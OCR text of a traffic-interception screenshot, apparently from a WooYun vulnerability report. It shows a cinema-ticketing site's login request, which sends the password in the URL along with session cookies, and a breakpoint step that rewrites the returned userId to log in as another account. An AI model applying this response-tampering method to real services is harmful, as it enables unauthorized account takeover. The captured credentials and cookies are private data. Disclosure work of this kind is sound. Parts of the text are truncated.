 1 - HTTP film.spider.com.cn /huayins/userLogin.ht...
2 - HTTP rm.api.weibo.com /2/remind/push_count
3 200 HTTP Tunnel to sync.firefox.com.cn:44
4 200 HTTP Tunnel to s4-sync.firefox.com.cn
7 - HTTP config.pinyin.sog... /api/toolbox/geturl.ph
8 200 HTTP Tunnel to dc1.networkbench.co
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://film.spider.com.cn/huayins/userLogin.html?filetype=json&password=1991.201&latitude=31.263691&longtitude=121.461799&sign=3b0630f3d622f
Host: film.spider.com.cn
Connection: Keep-Alive
Cookie: JSESSIONID=17439F3D3138689ED67AE5E3C113A484; NSC_WT_gjmn.tqjefs.dpn.do_80=ffffffffc3a0146f45525d5f4f58455e445a4a42297b; utm_source=zhiji
Cookie2: $Version=1
Accept-Encoding: gzip
2、返回数据，这个步骤要快点，否则返回数据超时，会登陆不上的
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"result":"0","message":"用户登陆成
功","userInfo":[{"username":" 2","userId":"6433bb621d3942d2fc7bb7567772bf07","imUserId":"","mobile":" ,"recentcinemaid":""}],"tgkNumber":"0","dyqNum
ist":[]}
1、修改为要登陆的UserId
www.wooyun.org